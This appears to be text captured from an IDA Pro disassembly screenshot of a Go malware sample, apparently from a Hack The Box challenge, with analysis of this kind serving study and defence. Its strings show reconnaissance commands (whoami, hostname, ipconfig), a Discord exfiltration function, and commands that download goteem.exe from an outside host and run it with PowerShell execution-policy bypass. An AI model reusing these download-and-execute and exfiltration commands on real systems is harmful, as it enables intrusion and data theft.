 Functions
Function name Seg
slices.insertionSortCmpFunc[go.shape.struct { net
http.key string; net
http
slices_insertionSortCmpFunc_go_shape_struc... .tex
main
main_runCommand .tex
main_sendToDiscord .tex
main_sendToDiscord_deferwrap1 .tex
main_main .tex
main_main_Printf_func3 .tex
main_main_Printf_func2 .tex
main_main_Printf_func1 .tex
go_buildid .tex
type__eq_internal_abi_UncommonType .tex
type__eq_internal_abi_RegArgs .tex
type__eq_internal_abi_ITab .tex
type__eq_internal_cpu_option .tex
type__eq__6_internal_cpu_option .tex
type__eq_runtime_internal_sys_NotInHeap .tex
cmpbody .tex
countbody .tex
memeqbody .tex
indexbody .tex
indexbytebody .tex
type__eq_internal_chacha8rand_State .tex
gogo .tex
callRet .tex
gosave_systemstack_switch .tex
setg_gcc .tex
Line 5720 of 5983, /main/main.main
Graph overview
IDA View-A
Hex View-1
Local Types
Imports
Exports
jbe loc_67286A
push rbp
mov rbp, rsp
sub rsp, 188h
lea rdi, [rsp+188h+var_B0]
mov [rsp+188h+var_198], rbp
lea rbp, [rsp-10h]
call loc_473162
mov rbp, [rbp+var_s0]
mov [rsp+188h+var_A8], 6
lea rcx, aTruejsonHostLt+3D2h ; "whoamiobjectstringStringFormat[]byteact"...
mov [rsp+188h+var_B0], rcx
mov [rsp+188h+var_98], 8
lea rcx, aTruejsonHostLt+97Ch ; "hostnameipconfigGoStringhijackedNO_ERRO"...
mov [rsp+188h+var_A0], rcx
mov [rsp+188h+var_88], 8
lea rcx, aTruejsonHostLt+984h ; "ipconfigGoStringhijackedNO_ERRORPRIORIT"...
mov [rsp+188h+var_90], rcx
mov [rsp+188h+var_78], 3
lea rcx, unk_6F0038
mov [rsp+188h+var_80], rcx
mov [rsp+188h+var_68], 42h ; 'B'
lea rcx, aCurlHttpsHunni ; "curl https://hunnid.htb/api/v2/country,"...
mov [rsp+188h+var_70], rcx
mov [rsp+188h+var_58], 34h ; '4'
lea rcx, aCurlOGoteemExe ; "curl -o goteem.exe http://goteem.htb:80"...
mov [rsp+188h+var_60], rcx
mov [rsp+188h+var_48], 15h
lea rcx, a20060102150405_1+7A0h ; "powershell -ep bypassafter top-level va"...
mov [rsp+188h+var_50], rcx
mov [rsp+188h+var_38], 0Ch
lea rcx, aTruejsonHostLt+1B56h ; ".\\goteem.exehttpmuxgo121PUSH_PROMISECO"...
mov [rsp+188h+var_40], rcx
lea rcx, [rsp+188h+var_B0]
xor eax, eax
jmp short loc_6724D0
loc_67286A:
call runtime_morestack_noctxt
jmp main_main
main_main endp
100.00% (165,775) (34,322) 002719A0 00000000006723A0: main_main (Synchronized with Hex View-1)